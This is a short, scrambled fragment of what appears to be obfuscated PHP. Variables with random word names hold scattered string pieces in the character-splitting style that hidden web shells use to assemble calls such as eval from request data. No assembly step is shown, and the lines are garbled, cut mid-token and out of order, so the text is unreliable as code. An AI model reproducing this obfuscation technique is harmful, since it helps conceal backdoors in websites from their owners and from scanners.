 ='"'; $ephemeral = 'Pa'; $berke
')';$detractor= '(J$ot';$ambus
$maighdiln= 'Y)p';
cy= 'o';$jeanelle= '(';
'b';$coherence = 'f';$hallow='=
ronted= 'v';$insulted ='T';$lor
c@'; $consuming ='eHXSt_a)$';$c
d';$dequeued = 'f'; $conspirato